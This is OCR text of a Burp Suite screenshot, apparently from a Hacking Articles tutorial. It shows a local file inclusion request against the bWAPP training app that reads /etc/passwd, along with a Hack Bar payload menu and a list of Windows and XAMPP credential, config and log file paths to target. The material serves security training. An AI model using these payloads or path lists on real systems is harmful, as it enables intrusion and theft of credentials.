 Burp Suite Pro
oject - licensed to Hacking Articles
Burp Project Intruder Repeater Window He
Dashboard Target Proxy Intruder
der Comparer Extender Project o
5 × 6 × 7 × 8 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /bWAPP/rlfi.php?language=/etc/pas
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,appli
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.8/bWAPP/rlf
9 Cookie: PHPSESSID=10c8798f60e399c05ac
security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Hack Bar >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
sponse
Actions
SQL Injection >
Error Based SQLi >
SQLi Login Bypass >
XSS >
LFI >
XXE Snippets >
Web Shells >
Reverse Shell >
2020 07:38:08 GM
.8 (Ubuntu) DAV/
5.2.4-2ubuntu5
Simple Check >
Path Traversal >
Wrapper >
/proc >
Log Files >
Windows File
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type
<!--<link rel="stylesheet" typ
<link rel="stylesheet" type="t
<link rel="shortcut icon" href
C:\WINDOWS\php.ini
C:\WINDOWS\System32\Config\SAM
C:\WINNT\php.ini
C:\xampp\phpMyAdmin\config.inc
C:\xampp\phpMyAdmin\phpinfo.php
C:\xampp\phpmyadmin\config.inc.php
C:\xampp\apache\conf\httpd.conf
C:\xampp\MercuryMail\mercury.ini
C:\xampp\php\php.ini
C:\xampp\phpMyAdmin\config.inc.php
C:\xampp\tomcat\conf\tomcat-users.xml
C:\xampp\tomcat\conf\web.xml
C:\xampp\sendmail\sendmail.ini
C:\xampp\webalizer\webalizer.conf
C:\xampp\webdav\webdav.txt
C:\xampp\apache\logs\error.log
C:\xampp\apache\logs\access.log
C:\xampp\FileZillaFTP\Logs
C:\xampp\FileZillaFTP\Logs\error.log
C:\xampp\FileZillaFTP\Logs\access.log
C:\xampp\MercuryMail\LOGS\error.log
C:\xampp\MercuryMail\LOGS\access.log
C:\xampp\mysql\data\mysql.err
C:\xampp\sendmail\sendmail.log